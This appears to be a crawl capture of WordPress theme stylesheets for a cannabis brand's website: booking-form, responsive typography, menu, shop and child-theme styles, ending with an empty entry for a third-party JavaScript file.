    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btQuoteBooking .btTotalNextWrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: auto !important;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    padding-right: 0 !important;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: initial;
    }
.btQuoteBooking .btTotalNextWrapper:after {
    display: none;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .btTotalNextWrapper {
    padding-right: 0 !important;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .boldBtn {
    -webkit-flex: 0 0 160px;
    -ms-flex: 0 0 160px;
    flex: 0 0 160px;
    width: 160px;
    max-width: 160px;
    }
.rtl .btQuoteBooking .btQuoteBookingForm.btActive .boldBtn button {
    margin: 5px 30px 0 5px;
    }
.btQuoteBooking .btQuoteBookingForm .boldBtn {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex: 0 1 0;
    -ms-flex: 0 1 0;
    flex: 0 1 0;
    float: none;
    margin-right: 0 !important;
    margin-left: 0 !important;
    width: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    max-width: 0;
    }
.btQuoteBooking .btContactNext {
    font-size: .8em;
    height: 3.2em !important;
    line-height: 1;
    font-weight: 500;
    height: 2.6em;
    margin: 5px 5px 0 30px;
    font-family: "Montserrat";
    -webkit-transform: translate(160px,0);
    -moz-transform: translate(160px,0);
    -ms-transform: translate(160px,0);
    transform: translate(160px,0);
    color: #fff !important;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    }
.rtl .btQuoteBooking .btContactNext {
    -webkit-transform: translate(-160px,0);
    -moz-transform: translate(-160px,0);
    -ms-transform: translate(-160px,0);
    transform: translate(-160px,0);
    }
.btQuoteBooking .btContactNext:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    float: none;
    font-size: .8em;
    font-weight: 500;
    line-height: 1;
    font-family: "Montserrat";
    text-transform: uppercase;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc {
    font-weight: 700;
    }
.btQuoteBooking .btQuoteTotalText {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    }
.rtl .btQuoteBooking .btQuoteTotalText {
    margin-right: 0;
    margin-left: 1em;
    }
.btQuoteBooking .btQuoteContact:not(.btQuoteContactForm7) {
    margin: 0 -10px 0 -10px;
    }
.btQuoteBooking .ddcommon.borderRadius .ddTitleText {
    height: 2.2em;
    }
.btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel {
    color: #fff;
    }
.btQuoteBooking .btPayPalButton {
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btPayPalButton {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btQuoteBooking .btPayPalButton {
    border-radius: 3px;
    }

/* Date picker */
.btDatePicker .ui-datepicker-header {
    background-color: #4eae4a;
    }

/* Transfer Quote total to Flex, responsive
-------------------------------------------*/
@media (max-width: 440px) {
.btQuoteBooking .btTotalNextWrapper {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .boldBtn,
.btQuoteBooking .btQuoteBookingForm .boldBtn {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    width: 100%;
    max-width: 100%;
    padding-top: 0;
    }
.btQuoteBooking .btQuoteBookingForm.btActive .btContactNext,
.btQuoteBooking .btQuoteBookingForm .btContactNext {
    width: 100%;
    }
.btQuoteBooking .btQuoteBookingForm .btContactNext {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    }
}

@media (max-width: 480px) {
.btQuoteBooking .btQuoteBookingForm.btActive .btQuoteTotal,
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    height: auto;
    }
.btQuoteBooking .btTotalNextWrapper {
    display: block !important;
    }
}

@media (max-width: 1399px) {
/* Typography breakpoint start 1350 */
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 5.15rem;
    }
.bt_bb_size_huge.bt_bb_headline h1,
.bt_bb_size_huge.bt_bb_headline h2,
.bt_bb_size_huge.bt_bb_headline h3,
.bt_bb_size_huge.bt_bb_headline h4,
.bt_bb_size_huge.bt_bb_headline h5,
.bt_bb_size_huge.bt_bb_headline h6 {
    font-size: 3.8rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.5rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.35rem;
    }
}

@media (max-width: 1199px) {
/* Typography breakpoint start 1200 */
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 3.8rem;
    }
.bt_bb_size_huge.bt_bb_headline h1,
.bt_bb_size_huge.bt_bb_headline h2,
.bt_bb_size_huge.bt_bb_headline h3,
.bt_bb_size_huge.bt_bb_headline h4,
.bt_bb_size_huge.bt_bb_headline h5,
.bt_bb_size_huge.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_extralarge.bt_bb_headline h1,
.bt_bb_size_extralarge.bt_bb_headline h2,
.bt_bb_size_extralarge.bt_bb_headline h3,
.bt_bb_size_extralarge.bt_bb_headline h4,
.bt_bb_size_extralarge.bt_bb_headline h5,
.bt_bb_size_extralarge.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_normal.bt_bb_headline h1,
.bt_bb_size_normal.bt_bb_headline h2,
.bt_bb_size_normal.bt_bb_headline h3,
.bt_bb_size_normal.bt_bb_headline h4,
.bt_bb_size_normal.bt_bb_headline h5,
.bt_bb_size_normal.bt_bb_headline h6 {
    font-size: 1.8rem;
    }
.bt_bb_size_medium.bt_bb_headline h1,
.bt_bb_size_medium.bt_bb_headline h2,
.bt_bb_size_medium.bt_bb_headline h3,
.bt_bb_size_medium.bt_bb_headline h4,
.bt_bb_size_medium.bt_bb_headline h5,
.bt_bb_size_medium.bt_bb_headline h6 {
    font-size: 1.5rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.35rem;
    }
.bt_bb_size_huge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .9rem;
    }
body {
    font-size: 14px;
    }
}

@media (max-width: 360px) {
/* Typography breakpoint start 360 */
.bt_bb_size_extrahuge.bt_bb_headline h1,
.bt_bb_size_extrahuge.bt_bb_headline h2,
.bt_bb_size_extrahuge.bt_bb_headline h3,
.bt_bb_size_extrahuge.bt_bb_headline h4,
.bt_bb_size_extrahuge.bt_bb_headline h5,
.bt_bb_size_extrahuge.bt_bb_headline h6 {
    font-size: 3.15rem;
    }
.bt_bb_size_extralarge.bt_bb_headline h1,
.bt_bb_size_extralarge.bt_bb_headline h2,
.bt_bb_size_extralarge.bt_bb_headline h3,
.bt_bb_size_extralarge.bt_bb_headline h4,
.bt_bb_size_extralarge.bt_bb_headline h5,
.bt_bb_size_extralarge.bt_bb_headline h6 {
    font-size: 2.5rem;
    }
.bt_bb_size_large.bt_bb_headline h1,
.bt_bb_size_large.bt_bb_headline h2,
.bt_bb_size_large.bt_bb_headline h3,
.bt_bb_size_large.bt_bb_headline h4,
.bt_bb_size_large.bt_bb_headline h5,
.bt_bb_size_large.bt_bb_headline h6 {
    font-size: 2.5rem;
    }
.bt_bb_size_normal.bt_bb_headline h1,
.bt_bb_size_normal.bt_bb_headline h2,
.bt_bb_size_normal.bt_bb_headline h3,
.bt_bb_size_normal.bt_bb_headline h4,
.bt_bb_size_normal.bt_bb_headline h5,
.bt_bb_size_normal.bt_bb_headline h6 {
    font-size: 1.8rem;
    }
.bt_bb_size_small.bt_bb_headline h1,
.bt_bb_size_small.bt_bb_headline h2,
.bt_bb_size_small.bt_bb_headline h3,
.bt_bb_size_small.bt_bb_headline h4,
.bt_bb_size_small.bt_bb_headline h5,
.bt_bb_size_small.bt_bb_headline h6 {
    font-size: 1.15rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline h1,
.bt_bb_size_extrasmall.bt_bb_headline h2,
.bt_bb_size_extrasmall.bt_bb_headline h3,
.bt_bb_size_extrasmall.bt_bb_headline h4,
.bt_bb_size_extrasmall.bt_bb_headline h5,
.bt_bb_size_extrasmall.bt_bb_headline h6 {
    font-size: 1rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .95rem;
    }
.bt_bb_size_large.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .95rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .9rem;
    }
.bt_bb_size_small.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .8rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline.bt_bb_superheadline .bt_bb_headline_superheadline {
    font-size: .8rem;
    }
.bt_bb_size_extrahuge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.3rem;
    }
.bt_bb_size_extralarge.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_large.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.15rem;
    }
.bt_bb_size_normal.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: 1.1rem;
    }
.bt_bb_size_small.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .6rem;
    }
.bt_bb_size_extrasmall.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    font-size: .6rem;
    }
body {
    font-size: 13px;
    }

/* Typography breakpoint */
.btMenuVertical .mainHeader {
    width: 260px;
    }
.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(260px);
    -moz-transform: translateX(260px);
    -ms-transform: translateX(260px);
    transform: translateX(260px);
    }
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(-260px);
    -moz-transform: translateX(-260px);
    -ms-transform: translateX(-260px);
    transform: translateX(-260px);
    }
.btMenuVerticalLeft.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateX(260px) !important;
    -moz-transform: translateX(260px) !important;
    -ms-transform: translateX(260px) !important;
    transform: translateX(260px) !important;
    }
.btMenuVerticalRight.btMenuVerticalOn .btContentWrap {
    -webkit-transform: translateX(-260px);
    -moz-transform: translateX(-260px);
    -ms-transform: translateX(-260px);
    transform: translateX(-260px);
    }
}

/* Static vertical menu fix over mid-resolution */
@media (min-width: 1028px) {
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btContentWrap,
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btSiteFooter {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    padding-left: 320px;
    }
.rtl .btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btContentWrap,
.rtl .btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.rtl .btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btSiteFooter {
    padding-left: 0;
    padding-right: 320px;
    }
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .mainHeader {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    }
.btMenuVerticalLeft.btMenuVerticalLeftEnabled:not(.btHideMenu) .btVerticalHeaderTop {
    display: none;
    }
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btContentWrap,
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btSiteFooter {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    padding-right: 320px;
    }
.rtl .btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btContentWrap,
.rtl .btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btVerticalHeaderTop,
.rtl .btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btSiteFooter {
    padding-right: 0;
    padding-left: 320px;
    }
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .mainHeader {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    }
.btMenuVerticalRight.btMenuVerticalRightEnabled:not(.btHideMenu) .btVerticalHeaderTop {
    display: none;
    }
}

@media (max-width: 1199px) {
.widget_shopping_cart .buttons .button {
    width: 100%;
    }
.widget_shopping_cart .buttons .button.checkout {
    margin-top: 10px;
    float: left;
    }
}

@media (max-width: 992px) {
.col2-set .col-1,
.col2-set .col-2,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
    float: none;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: block;
    width: 100%;
    }
.cart-collaterals {
    display: block;
    }
ul.products li.product {
    -webkit-flex-basis: 50% !important;
    flex-basis: 50% !important;
    max-width: 50% !important;
    }
table.shop_table input[name="update_cart"] {
    width: auto;
    }
div.product form.cart {
    text-align: left;
    margin-bottom: 2rem;
    max-width: 150px;
    }
div.product form.cart .single_add_to_cart_button {
    float: none !important;
    margin-top: 2em !important;
    }
}

@media (max-width: 768px) {
div.product {
    display: block;
    }
div.product div.summary,
div.product div.images {
    text-align: center;
    margin-bottom: 2rem;
    padding: 0;
    }
div.product div.summary .price {
    text-align: center;
    margin-bottom: 2rem;
    }
div.product form.cart {
    margin: 0 auto 2rem auto;
    text-align: center;
    }
div.product form.cart .single_add_to_cart_button {
    margin-top: 2em !important;
    }
div.product form.cart .quantity {
    float: none !important;
    display: block !important;
    width: auto !important;
    margin: 0 .5em;
    }
}

@media (max-width: 620px) {
ul.products li.product {
    -webkit-flex-basis: 100% !important;
    flex-basis: 100% !important;
    max-width: 100% !important;
    }
.woocommerce-result-count,
.woocommerce-ordering {
    width: 100%;
    padding: 0 !important;
    }
table.shop_table_responsive {
    display: block;
    }
table.shop_table_responsive tbody th,
table.shop_table_responsive thead {
    display: none;
    }
table.shop_table_responsive tbody {
    display: block;
    width: 100% !important;
    }
table.shop_table_responsive tr,
table.shop_table_responsive th {
    display: block;
    width: 100% !important;
    border-bottom: 1px solid #181818;
    margin-bottom: 2em;
    padding-bottom: 2em;
    }
.btDarkSkin table.shop_table_responsive tr,
.btLightSkin .btDarkSkin table.shop_table_responsive tr,
.btDarkSkin.btLightSkin .btDarkSkin table.shop_table_responsive tr,
.btDarkSkin table.shop_table_responsive th,
.btLightSkin .btDarkSkin table.shop_table_responsive th,
.btDarkSkin.btLightSkin .btDarkSkin table.shop_table_responsive th {
    border-bottom: 1px solid #fff;
    }
table.shop_table_responsive tr td,
table.shop_table_responsive th td {
    display: block;
    width: 100% !important;
    clear: left;
    text-align: center !important;
    word-break: break-word;
    border: none;
    padding: .5em 0 0;
    }
table.shop_table_responsive tr td.product-remove,
table.shop_table_responsive th td.product-remove {
    padding: .5em;
    text-align: center;
    }
table.shop_table_responsive tr td:not(.product-remove):not(.product-thumbnail):not(.actions):before,
table.shop_table_responsive th td:not(.product-remove):not(.product-thumbnail):not(.actions):before {
    content: attr(data-title) ": ";
    font-weight: 700;
    }
table.shop_table_responsive tr td.product-thumbnail img,
table.shop_table_responsive th td.product-thumbnail img {
    width: 100%;
    }
.cart-collaterals {
    display: block;
    }
.cart-collaterals .cross-sells {
    max-width: 100%;
    }
.cart-collaterals .cart_totals {
    max-width: 100%;
    }
.cart-collaterals .cross-sells ul.products li.product {
    max-width: 100%;
    }
table.shop_table .coupon {
    display: block;
    margin-bottom: 1em;
    }
table.shop_table .coupon input[name="coupon_code"] {
    margin-bottom: 1em;
    }
table.shop_table .coupon button[name="apply_coupon"] {
    width: auto;
    }
table.shop_table input[name="update_cart"] {
    margin-top: 1em;
    float: none;
    width: 100%;
    }
}

/* Section - Overlay FIX */
body:not(.bt_bb_fe_preview_toggle) .btOverlay .bt_bb_wrapper:first-child .bt_bb_section *:not(.bt_bb_fe_edit_box):not(.bt_bb_fe_before) {
    pointer-events: all;
    }

/* Gutenberg */
/* Separator */
.wp-block-separator {
    margin: 1em auto;
    max-width: 100px;
    }
.wp-block-separator.is-style-wide {
    max-width: 100%;
    }
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    border-bottom: 1px solid #8f98a1;
    }

/* Paragraph */
p.has-drop-cap:not(:focus):first-letter {
    float: left;
    font-size: 5.95em;
    line-height: .7;
    font-weight: 500;
    }
p.has-drop-cap {
    line-height: 1.2;
    }
p.has-background {
    border-radius: 0;
    }
.btSoftRoundedButtons p.has-background {
    border-radius: 3px;
    }
.btHardRoundedButtons p.has-background {
    border-radius: 3px;
    }
p.has-large-font-size {
    line-height: 1.2;
    }
em {
    line-height: 1;
    }

/* Quote, Pullquote */
.wp-block-quote p {
    font-size: 1em;
    }
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 1.3em;
    }
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    text-align: center;
    }
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
    font-size: inherit;
    }

/* Button */
.wp-block-file .wp-block-file__button {
    border-radius: none;
    }
.btSoftRoundedButtons .wp-block-file .wp-block-file__button {
    border-radius: 3px;
    }
.btHardRoundedButtons .wp-block-file .wp-block-file__button {
    border-radius: 50px;
    }
.wp-block-button__link {
    font-size: .8em;
    padding: .8em 2.2em;
    font-weight: 500;
    color: #fff !important;
    }
.wp-block-button__link:hover {
    color: #4eae4a !important;
    }
.wp-block-button {
    margin-bottom: 1em !important;
    }
.wp-block-button.alignnone {
    text-align: inherit !important;
    }

/* Table */
.wp-block-table.is-style-stripes td {
    border-color: rgba(0,0,0,.07);
    }

/* Page width */
.btNoSidebar .alignfull {
    width: 100vw;
    margin-left: -webkit-calc(-50vw + 600px);
    margin-left: -moz-calc(-50vw + 600px);
    margin-left: calc(-50vw + 600px);
    margin-right: -webkit-calc(-50vw + 600px);
    margin-right: -moz-calc(-50vw + 600px);
    margin-right: calc(-50vw + 600px);
    max-width: 100vw;
    }

/* Gallery */
.wp-block-gallery {
    margin: 0;
    }

/* RTL support */
body.rtl {
    direction: rtl;
    unicode-bidi: embed;
    }
body.rtl.btMenuHorizontal .topTools .btIconWidget:not(:first-child),
body.rtl.btMenuHorizontal .topBarInMenu .btIconWidget:not(:first-child) {
    margin-left: 0;
    margin-right: .5em;
    }
body.rtl .rowItem {
    float: right;
    }
body.rtl .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before {
    margin: 0 0 0 5px;
    }
body.rtl .star-rating:before {
    display: block !important;
    }
body.rtl .star-rating span:before {
    display: block !important;
    }
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
/* Post content width */
.btPostSingleItemStandard.btPortfolioSingle .btArticleContent,
.btPostSingleItemStandard.btPortfolioSingle .btArticleShareEtc {
    max-width: none;
    }

/* Preloader */
.btPreloader {
    display: none !important;
    }

/* Parallax */
.bt_bb_parallax {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    transform: none;
    background-attachment: local;
    background-position: 0 0 !important;
    }

/* Alignment fix */
/*.bt_bb_row .bt_bb_column.bt_bb_vertical_align_middle, 
	.bt_bb_row .bt_bb_column.bt_bb_vertical_align_bottom {
		display: block;
	}
	.bt_bb_row_inner .bt_bb_column_inner.bt_bb_vertical_align_middle,
	.bt_bb_row_inner .bt_bb_column_inner.bt_bb_vertical_align_bottom {
		display: block;
	}*/
/* Google Map */
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    overflow: visible;
    }

/* Headline */
.bt_bb_headline.btHasBgImage .bt_bb_headline_content span {
    background-image: none !important;
    background-color: transparent !important;
    }

/* Icon */
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    top: 0%;
    }

/* Events */
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    -webkit-flex: 1 0 20%;
    -ms-flex: 1 0 20%;
    flex: 1 0 20%;
    max-width: 20%;
    }

/* Slider */
.bt_bb_arrows_size_small button.slick-arrow:before {
    font-size: 24px;
    line-height: .8;
    }
.bt_bb_height_keep-height .slick-slider .slick-slide {
    display: block !important;
    }

/* Fullscreen Section - Middle */
.bt_bb_section.bt_bb_vertical_align_middle > .bt_bb_port:after {
    content: '';
    min-height: inherit;
    font-size: 0;
    }

/* Custom Class - Image */
.btChocolate {
    left: -44%;
    }

/* Section overlay */
.bt_bb_section[class*="bt_bb_background_overlay"]:before {
    z-index: 0;
    }

/* Search */
.widget_search input[type='text'] {
    line-height: 2.5 !important;
    }
select::-ms-expand {
    display: none;
    }
textarea {
    overflow: auto;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0
body_size: 927
content:
/*
 Theme Name:   Medigreen Child
 Theme URI:    http://medigreen.bold-themes.com
 Description:  Medigreen child theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     medigreen
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  medigreen-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */
/*Font*/
@font-face {
 font-family: "DomaineDisplay-Bold";
 font-weight: 300;
 src: url("fonts/DomaineDisplay-Bold.otf") format("opentype");
}

.slider-header span {
 font-family: 'DomaineDisplay-Bold'!important;
}

/* Header */
.mainHeader {
background: rgb(22,21,35);
background: linear-gradient(90deg, rgba(22,21,35) 0%, rgba(46,42,79) 50%) !important;
}

#menu-primary-menu {
 float: left !important;
}

.btSearch {
 float: right !important;
 padding: 23px 0px 22px 50px;
 font-size: 26px;
}

#menu-primary-menu li {
 color: #fff !important;
}

.view-more-vape-pens {
 float: none !important;
 display: block !important;
 margin: auto !important;
 width: fit-content !important;
}

.btStickyHeaderActive .btSearch {
    padding: 16px 0px 16px 50px !important;
}



/* Footer */
.footer-links {
 display: flex;
 justify-content: space-between;
}

.footer-links li {
 display: inline-block;
}

.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {
 box-shadow: 0 0 0 4px #8fac91 !important;
}

.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
 opacity: 1 !important;
}
   
.first-social-footer {
 margin-left: 32px !important;
}

.bt_bb_section.bt_bb_top_spacing_large > .bt_bb_port {
 padding-top: 75px;
 padding-bottom: 75px;
}



/*Single News Post*/
body.btNoSidebar .btPostSingleItemStandard {
    margin-top: 8em !important;
}





/* Dispensary Locator */
#wpsl-wrap{
 border: 1px solid #d9d9d9;
}

#wpsl-search-input {
 height: 38px;
 background-color: #fff;
}

#wpsl-search-btn {
 height: 38px;
 margin-top: 0px;
}




/* Shop Page */
.btBox ul li a {
 display: inline-block !important;
}




/* About Page */
.about-h2 {
 margin-top: 20px !important;
 margin-bottom: 20px !important;
}

.about-3-col-info {
 background-color: #fff !important;
 font-size: 20px;
 font-weight: bold;
 padding: 80px 30px;
}

.about-3-col-middle {
 padding: 80px 30px 55px;
}

.about-3-col-info span {
 font-size: 50px;
 color: #262262 !important;
 margin-top: 18px;
 display: block;
 line-height: 0px;
 margin-bottom: -5px;
}

.middle-about-info {
 padding-left: 2px;
 padding-right: 2px;
}

.about-standard-logo, .about-standard-headline {
 margin-bottom: 15px !important;
}

.formulation-sub-text {
 margin-top: 5px;
 font-size: 18px !important;
 font-weight: 400;
}

.my_columns {
 display: grid;
 grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
 grid-template-rows: 0.5fr;
 gap: 0px 0px;
 grid-template-areas:
   ". . . . .";
}

.type-header {
 margin-top: 20px !important;
 font-size: 21px !important;
}

.types-container {
 margin-top: -72px;
}

.tilt-logo {
 margin-bottom: 15px;
}

.btProductSKU.product_meta {
 display: none !important;
}

.product-where-to-buy {
 border-radius: 30px;
 box-shadow: 0 0 0 3em #4b8f16 inset;
 color: #ffffff;
 background-color: transparent;
 padding: 10px 23px 11px;
 margin-top: 15px;
 display: block;
 width: fit-content;
 color: #fff !important;
 font-weight: 600;
 border: 5px solid #a5c78b;
}

.products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img {
 width: auto !important;
 margin: auto;
 max-width: 300px !important;
 max-height: 300px !important;
}



.btNewsletter.btDispensary {
 margin-bottom: 75px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/enrica.js
body_size: 48665
content:
